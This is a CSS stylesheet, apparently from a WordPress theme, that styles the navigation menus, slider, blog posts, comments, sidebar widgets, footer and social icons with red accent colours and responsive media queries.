.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#ea4f5f;
	padding:21px;
	margin:0 0 0 21px;
	top:-17px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
	padding:7px 0;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:0;
	color:#000000;
	display:inline-block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:none;
}
.logo { margin:71px 0 30px 1px; }
@media (max-width: 1200px) {
	.logo { margin:50px 0 30px 0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo { width:100%; }
}
@media (max-width: 767px) {
	.logo {
		margin-top:20px;
		float:none !important;
	}
}
.logo .logo_tagline {
	position:relative;
	top:-18px;
	left:-69px;
	display:inline-block;
	margin:0;
	width:130px;
	vertical-align:bottom;
	font:11px/1.2em 'Ubuntu', sans-serif;
	color:#797979;
}
@media (max-width: 1200px) {
	.logo .logo_tagline {
		top:0;
		margin:5px 0 0;
		left:0;
		display:block;
	}
}
.logo .logo_h__img { display:inline-block; }
.logo .logo_h__txt {
	position:relative;
	display:inline-block;
	top:-28px;
}
@media (max-width: 1200px) {
	.logo .logo_h__txt { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a {
		font-size:25px !important;
		line-height:1em;
	}
}
.logo .logo_h__txt a:hover, .logo .logo_h__txt a:active, .logo .logo_h__txt a:focus {
	color:#fff;
	text-decoration:none;
}
.slider-wrap {
	background:url(images/bg-slider.jpg);
	padding:23px 0 10px;
	border-bottom:10px solid #de6571;
}
.slider-sidebar-main:after {
	display:block;
	content:"";
	width:100%;
	height:13px;
	background:url(images/slider-shadow.png) 50% 0 no-repeat;
	background-size:100% auto;
}
.slider-sidebar-main .span10 { border-right:1px solid #333333; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span10 { width:957px; }
}
.slider-sidebar-main .span2 { margin-left:0; }
@media (min-width: 1200px) and (max-width: 5000px) {
	.slider-sidebar-main .span2 { width:212px; }
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-main .span2 { width:159px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-main .span2 { width:123px; }
}
.slider >.container { width:100%; }
.camera_caption {
	bottom:auto !important;
	top:125px;
	left:50px;
	width:50%;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.camera_caption {
		top:40px;
		width:70%;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption {
		top:20px;
		left:30px;
		width:70%;
	}
}
@media (max-width: 767px) {
	.camera_caption {
		top:20px;
		left:20px;
		width:80%;
	}
}
@media (max-width: 550px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:50px;
	line-height:30px;
	color:#333333;
	margin:0;
	display:block;
}
@media (max-width: 767px) {
	.camera_caption >div h2 { line-height:1em; }
}
.camera_caption >div h3 {
	font-size:36px;
	line-height:30px;
	color:#5c5c5c;
	font-weight:normal;
	margin:5px 0 13px 0;
}
.camera_caption >div p {
	font:10px/18px 'Ubuntu', sans-serif;
	color:#5c5c5c;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.camera_caption >div p { display:none; }
}
.camera_caption >div .btn {
	background-color:#e24958;
	background-image:-moz-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#ea4f5f),to(#d63f4e));
	background-image:-webkit-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:-o-linear-gradient(top,#ea4f5f,#d63f4e);
	background-image:linear-gradient(to bottom,#ea4f5f,#d63f4e);
	background-repeat:repeat-x;
	font:bold 14px/1em 'Ubuntu', sans-serif;
	text-transform:uppercase;
	color:#fff;
	padding:19px 14px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div .btn { padding:10px; }
}
@media (max-width: 767px) {
	.camera_caption >div .btn { display:none; }
}
.camera_caption >div .btn:active, .camera_caption >div .btn:focus, .camera_caption >div .btn:hover {
	background:#797979;
	box-shadow:none;
	text-decoration:none;
	color:#fff;
}
.camera_wrap { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:58px;
	left:auto;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag { bottom:40px; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:40px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	display:block;
	text-align:left;
	padding-left:45px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { padding-left:30px; }
}
@media (max-width: 550px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		padding:0;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:12px;
	height:12px;
	background:#fff;
	background-clip:padding-box;
	margin:5px 3px;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:12px;
	height:12px;
	border-radius:11px;
	border:1px solid #e4e4e4;
	top:0;
	left:0;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span {
	background:#ea4f5f;
	border-color:transparent;
}
.camera_thumbs_cont {
	background:none;
	position:relative;
	bottom:70px;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_prev, .camera_next, .camera_commands {
	top:80%;
	margin:0;
}
.content-holder {
	background:#f3f3f3 url(images/bg-content.png) repeat-x;
	border-top:none;
}
.home .content-holder {
	background:#f3f3f3;
	padding-bottom:10px;
}
.home .content-holder:before {
	content:"";
	width:100%;
	height:5px;
	background:url(images/bg-content.png) repeat-x;
	position:absolute;
	top:0;
	left:0;
}
.service-home-wrap {
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
	padding:37px 0 34px;
	position:relative;
}
@media (max-width: 767px) {
	.service-home-wrap { padding-bottom:0; }
}
.service-home-wrap:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.service-home-wrap:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:0;
	width:100%;
	background-color:#de4555;
	background-image:-moz-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#d63f4e),to(#ea4f5f));
	background-image:-webkit-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:-o-linear-gradient(top,#d63f4e,#ea4f5f);
	background-image:linear-gradient(to bottom,#d63f4e,#ea4f5f);
	background-repeat:repeat-x;
}
.shadow {
	width:100%;
	height:1px;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
	position:relative;
	margin-bottom:17px;
}
.shadow:before {
	content:"";
	display:block;
	height:100%;
	left:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.shadow:after {
	content:"";
	display:block;
	height:100%;
	right:-100%;
	position:absolute;
	top:-1px;
	width:100%;
	background:#dbdbdb;
	border-top:1px solid #fff;
	border-bottom:23px solid #fff;
}
.clients h3 {
	text-transform:none;
	line-height:22px;
	font-weight:normal;
	margin:0 0 20px 0;
}
@media (max-width: 767px) {
	.clients h3 { margin:30px 0 20px; }
}
.clients p { margin:0; }
.clients p a { display:inline; }
.clients img.size-full {
	padding:0;
	border:none;
	background:none;
	margin:0;
	vertical-align:top;
}
@media (max-width: 1200px) {
	.clients img.size-full { width:100%; }
}
@media (max-width: 767px) {
	.clients img.size-full { width:auto; }
}
.title-section {
	margin:68px 0 0;
	padding:0;
	position:relative;
}
.title-section .title-header {
	margin:0 0 5px;
	font:bold 30px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb {
	background:none;
	padding:10px 0;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#8f9090; }
.title-section .breadcrumb a {
	color:#333333;
	text-shadow:none;
	font-size:14px;
}
.title-section .breadcrumb .divider { padding:0 6px; }
.title-section .breadcrumb .divider:after {
	color:#8f9090;
	content:"/";
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left { float:none !important; }
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:30px;
	line-height:1.2em;
	color:#333333;
	padding-bottom:20px;
	border-bottom:1px solid #eeeeee;
}
article .post-header .post-title a { color:#333333; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #d2d2d2;
	border-bottom:1px solid #d2d2d2;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-top:1px solid #d2d2d2; }
article .post_meta i {
	margin-right:6px;
	color:#adadad;
	font-size:15px;
}
article .post_meta span {
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#7d7d7d; }
article .post_meta .post_author a { color:#000000; }
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag { color:#ea4f5f; }
article .post_meta .post_comment a { color:#ea4f5f; }
article .post_meta .user_like, article .post_meta .post_views { color:#7d7d7d; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a { color:#ea4f5f; }
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 30px;
	border:none;
	background:#ececec;
}
.single #content .post-author .post-author_h {
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#8f9090;
}
.single #content .post-author .post-author_h a { color:#8f9090; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	width:80px;
	height:80px;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:12px;
	text-transform:none;
	color:#7d7d7d;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:12px;
	color:#333333;
}
div.type-page h1 {
	padding-bottom:20px;
	margin:10px 0 25px;
	border-bottom:1px solid #d6d6d6;
}
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
@media (max-width: 767px) {
	div.type-page h6 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.home div.type-page h1 {
	padding-bottom:19px;
	margin-bottom:29px;
}
.filter-wrapper { margin:13px 0 48px; }
.filter-wrapper strong {
	color:#333333;
	padding:0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 20px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#7d7d7d;
	font:12px/1.2em 'Ubuntu', sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	border:none;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#ea4f5f;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:22px 0 13px;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#8f9090;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
@media (max-width: 480px) {
	.single-team .single-post .featured-thumbnail {
		width:auto;
		height:auto;
	}
}
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:30px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	padding-bottom:20px;
	margin:30px 0 25px;
	border-bottom:1px dotted #d6d6d6;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
	padding:0;
	width:100%;
}
.related-posts .thumbnail a img {
	padding:0;
	width:100%;
	display:block;
}
.related-posts a {
	color:#8f9090;
	display:inline-block;
	font:bold 13px/1.2em 'Ubuntu', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	background:#ececec;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:left;
		margin-bottom:10px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	padding:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#000;
	text-transform:none;
	margin-top:15px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:15px 0 0 0;
	font:12px/1.2em 'Ubuntu', sans-serif;
	color:#7e7e7e;
	text-transform:none;
}
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:inherit;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:inherit;
	max-height:inherit;
	min-width:inherit;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:35px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	text-decoration:none !important;
	height:42px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-top:40px; }
.sidebar .widget:first-child { margin-top:0; }
.sidebar .widget >h3 {
	border-bottom:1px solid #d6d6d6;
	font-size:30px;
	line-height:1.2em;
	padding-bottom:20px;
	margin-bottom:17px;
}
[id*="categories"] ul, [id*="archives"] ul, [id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li, [id*="nav_menu"] ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a, [id*="nav_menu"] ul li a { line-height:1.1em; }
}
[id*="categories"] ul li a:hover, [id*="archives"] ul li a:hover, [id*="nav_menu"] ul li a:hover {
	color:#333;
	text-decoration:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li { padding:20px 0; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li:first-child { padding-top:10px; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail {
	margin:0 18px 0 0;
	padding:0;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .featured-thumbnail img {
	padding:3px;
	margin:0;
	width:80px;
	height:80px;
	border:none;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .clear { display:none; }
[id*="my-recent-comments"] .comments-custom .comments-custom_li time {
	margin-top:10px;
	display:block;
	color:#ea4f5f;
	font-size:12px;
	font-style:normal;
	padding-left:105px;
}
@media (min-width: 768px) and (max-width: 979px) {
	[id*="my-recent-comments"] .comments-custom .comments-custom_li time { margin-top:15px; }
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_h_author {
	font-size:12px;
	line-height:1.2em;
	text-transform:none;
	letter-spacing:0;
	font-weight:normal;
	color:#000000;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt {
	border:none;
	padding:0;
	overflow:hidden;
}
[id*="my-recent-comments"] .comments-custom .comments-custom_li .comments-custom_txt a { color:#8e8e8e; }
.search-form .search-form_is {
	margin:0 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:30px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
@media (max-width: 400px) {
	.search-form .search-form_is {
		display:block;
		margin:0;
	}
}
#wp-calendar caption, #wp-calendar thead tr th {
	color:#ea4f5f;
	font-family:'Ubuntu', sans-serif;
}
@media (max-width: 767px) {
	#content.left, #sidebar { float:none !important; }
}
.slider-sidebar-wrap ul {
	margin:0;
	list-style-type:none;
}
.slider-sidebar-wrap ul li {
	border-top:1px solid #313131;
	text-align:center;
	position:relative;
}
.slider-sidebar-wrap ul li:first-child { border-top:none; }
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:172px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li:first-child a { min-height:132px; }
}
.slider-sidebar-wrap ul li a {
	background:#474747;
	display:block;
	min-height:212px;
	font:bold 16px/1em 'Ubuntu', sans-serif;
	color:#fff;
	text-transform:uppercase;
	text-shadow:1px 1px 0 rgba(0,0,0,0.2);
	padding:40px 10px 20px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.slider-sidebar-wrap ul li a:hover, .slider-sidebar-wrap ul li a:active, .slider-sidebar-wrap ul li a:focus {
	background:#707070;
	text-decoration:none;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.slider-sidebar-wrap ul li a {
		font-size:30px;
		padding-top:30px;
		min-height:173px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-sidebar-wrap ul li a {
		font-size:20px;
		padding-top:20px;
		min-height:133px;
	}
}
@media (max-width: 767px) {
	.slider-sidebar-wrap ul li a {
		min-height:inherit;
		padding:20px 0;
	}
}
.slider-sidebar-wrap ul li i.arrow {
	width:27px;
	height:28px;
	background:url(images/arrow.png) no-repeat;
	display:block;
	margin:20px auto 0;
}
.footer-widgets { padding:13px 0 0; }
@media (max-width: 767px) {
	.footer-widgets >div { margin-bottom:30px; }
}
.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 {
	font-size:18px;
	letter-spacing:0.2px;
	line-height:1em;
	color:#fff;
	margin-bottom:22px;
}
@media (max-width: 767px) {
	.footer-widgets >div >div >h4, .footer-widgets >div >nav >h4 { margin-bottom:10px; }
}
.footer-widgets [id*="categories"] li a, .footer-widgets [id*="archives"] li a, .footer-widgets [id*="nav_menu"] li a, .footer-widgets .list.custom-list li a { color:#797979; }
.footer-widgets [id*="categories"] li a:hover, .footer-widgets [id*="archives"] li a:hover, .footer-widgets [id*="nav_menu"] li a:hover, .footer-widgets .list.custom-list li a:hover { color:#ea4f5f; }
ul.contacts {
	margin:0 0 20px;
	padding-top:10px;
	list-style-type:none;
}
ul.contacts li {
	padding-left:35px;
	font:12px/18px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#797979;
	margin-top:20px;
}
ul.contacts li:first-child { margin-top:0; }
ul.contacts li i {
	font-style:normal;
	display:inline-block;
}
ul.contacts li.adr { background:url(images/adr.png) no-repeat; }
ul.contacts li.tel { background:url(images/tel.png) no-repeat; }
.posts-grid.managment-team li { margin-bottom:10px; }
@media (max-width: 767px) {
	.posts-grid.managment-team li {
		width:31%;
		margin:0 0 3% 3%;
		float:left;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 3% 0; }
}
@media (max-width: 420px) {
	.posts-grid.managment-team li {
		width:48%;
		margin:0 0 4% 4%;
	}
	.posts-grid.managment-team li:nth-child(3n+1) { margin:0 0 4% 4%; }
	.posts-grid.managment-team li:nth-child(2n+1) { margin:0 0 4% 0; }
}
.posts-grid.managment-team li .thumbnail { margin:0 0 17px 0; }
.posts-grid.managment-team li h5 {
	font-size:13px;
	line-height:1.2em;
	margin:0 0 5px 0;
}
.posts-grid.managment-team li h5 a { color:#8f9090; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
.list.custom-list ul li a {
	font:bold 10px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;
	color:#ea4f5f;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.1em; }
}
.list.custom-list ul li a:hover {
	color:#797979;
	text-decoration:none;
}
.service-box {
	background:none;
	padding:0;
	border:none;
	box-shadow:none;
}
@media (max-width: 767px) {
	.service-box { margin-bottom:30px; }
}
.service-box .icon { margin:0 13px 0 0; }
.service-box .service-box_body .title {
	font-size:24px;
	line-height:1em;
	color:#fff;
	margin:11px 0 3px;
}
@media (max-width: 1200px) {
	.service-box .service-box_body .title { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.service-box .service-box_body .title { font-size:18px; }
}
.service-box .service-box_body .service-box_txt {
	font-size:13px;
	line-height:1.2em;
	color:#fff;
	margin:0;
}
.service-box .service-box_body .btn-align { text-align:left; }
@media (min-width: 768px) and (max-width: 979px) {
	.service-box .service-box_body .btn-align {
		clear:both;
		margin-top:5px;
	}
}
.service-box .service-box_body .btn-align .btn {
	background:none;
	padding:0;
	font:bold 12px/1em 'Ubuntu', sans-serif;
	color:#fea8a8;
	text-transform:uppercase;
}
.service-box .service-box_body .btn-align .btn:before {
	content:"";
	width:13px;
	height:13px;
	display:inline-block;
	background:url(images/btn-arrow.png) no-repeat;
	margin-right:5px;
	position:relative;
	top:2px;
}
.service-box .service-box_body .btn-align .btn:hover { color:#fff; }
@media (max-width: 767px) {
	.posts-grid.recent-solutions li { margin-top:30px; }
	.posts-grid.recent-solutions li:first-child { margin-top:0; }
}
.posts-grid.recent-solutions li .thumbnail { margin-bottom:25px; }
.posts-grid.recent-solutions li h5 {
	margin:0 0 13px 0;
	font:bold 25px/1em 'Ubuntu', sans-serif;
	text-transform:none;
	letter-spacing:0;
}
.posts-grid.recent-solutions li h5 a { color:#797979; }
.posts-grid.recent-solutions li .excerpt { line-height:22px; }
.posts-grid.recent-solutions.recent-solutions li { margin-bottom:17px; }
.hero-unit {
	background:none;
	border-radius:0;
	padding:0;
	margin:0;
}
.hero-unit h1 {
	font-size:30px;
	line-height:30px;
	color:#9a9a9a;
	font-weight:normal;
	border:none !important;
	margin-bottom:18px !important;
	padding:0 !important;
}
.hero-unit h1 strong {
	color:#ea4f5f;
	font-weight:bold;
	font-size:48px;
	line-height:0.9em;
}
@media (max-width: 480px) {
	.hero-unit h1 strong { font-size:30px; }
}
.hero-unit p {
	font-size:14px;
	line-height:18px;
	margin:0 !important;
}
.hero-unit .texts {
	float:left;
	width:80%;
}
@media (max-width: 767px) {
	.hero-unit .texts {
		width:100%;
		float:none;
	}
}
.hero-unit .btn-align {
	float:right;
	margin-top:135px;
}
@media (max-width: 767px) {
	.hero-unit .btn-align {
		float:none;
		margin-top:20px;
	}
}
.hero-unit .btn-align .btn {
	text-transform:uppercase;
	padding:19px 30px;
}
.hero-unit .btn-align .btn:hover { background:#777; }
.home .hr { margin:30px 0 20px; }
.hr { background:#d6d6d6; }
.footer {
	background:none;
	border-top:1px solid #dadada;
}
nav.footer-nav {
	float:none;
	margin:0;
}
nav.footer-nav .menu {
	float:none;
	text-align:left;
}
nav.footer-nav .menu .menu-item {
	padding:0;
	display:block;
	float:none;
	background:url(images/menu-arrow.png) no-repeat 0 12px;
	padding-left:9px;
	margin:0;
}
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item {
		padding:3px 0 3px 9px;
		background-position:0 11px;
	}
}
nav.footer-nav .menu .menu-item a { text-transform:uppercase; }
@media (max-width: 1200px) {
	nav.footer-nav .menu .menu-item a { line-height:1.1em; }
}
nav.footer-nav .menu .menu-item a:hover { color:#ea4f5f; }
nav.footer-nav .menu .menu-item.current-menu-item a {
	color:#ea4f5f;
	text-decoration:none;
}
.footer-text {
	float:none;
	font-size:11px;
	line-height:1.6em;
	color:#fff;
	margin:0 0 23px 5px;
	text-transform:uppercase;
	text-align:left;
}
.footer-text a { color:#ea4f5f; }
.social-nets-wrapper { text-align:left; }
.social-nets-wrapper .social {
	display:block;
	padding:0;
	margin:0;
	float:none;
	list-style-type:none;
}
.social-nets-wrapper .social li {
	float:left;
	width:36px;
	height:36px;
	margin:0 0 0 4px;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.social-nets-wrapper .social li:first-child { margin:0; }
.social-nets-wrapper .social li.twitter > a { background:url(images/icons/icon-twitter.png) no-repeat; }
.social-nets-wrapper .social li.facebook > a { background:url(images/icons/icon-facebook.png) no-repeat; }
.social-nets-wrapper .social li.google > a { background:url(images/icons/icon-google.png) no-repeat; }
.social-nets-wrapper .social li.mail > a { background:url(images/icons/icon-mail.png) no-repeat; }
.social-nets-wrapper .social li >a {
	width:36px;
	height:36px;
	display:block;
	float:left;
	margin:0 30px 0 0;
	position:relative;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	transition:none;
}
.social-nets-wrapper .social li >a:hover { background-position:0 -36px; }
.social-nets-wrapper .social li >a i { display:none; }
.zoom-icon:before {
	background:url(images/zoom.png) !important;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
#back-top-wrapper p a {
	width:42px;
	height:42px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span {
	background:url(images/totop.png) no-repeat 0 -42px;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
#back-top-wrapper p a span {
	width:42px;
	height:42px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='images/totop.png',sizingMethod='scroll');
}
@media (max-width: 600px) {
	#wpadminbar { top:-46px !important; }
}
.error404-holder { padding:80px 0; }
